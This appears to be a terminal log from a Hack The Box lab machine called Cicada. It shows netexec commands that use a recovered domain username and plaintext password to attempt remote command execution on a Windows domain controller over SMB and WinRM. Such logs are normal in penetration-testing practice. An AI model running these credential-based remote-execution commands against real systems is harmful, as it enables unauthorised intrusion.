 ╭─fenixia@frieren in ~/Documents/Machines/HTB/Cicada/files took 2s
╰─λ nxc smb $Target -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' -X "whoami"
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
╭─fenixia@frieren in ~/Documents/Machines/HTB/Cicada/files took 5s
╰─λ nxc winrm $Target -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' -X "whoami"
WINRM       10.10.11.35     5985   CICADA-DC        [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module i
n 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8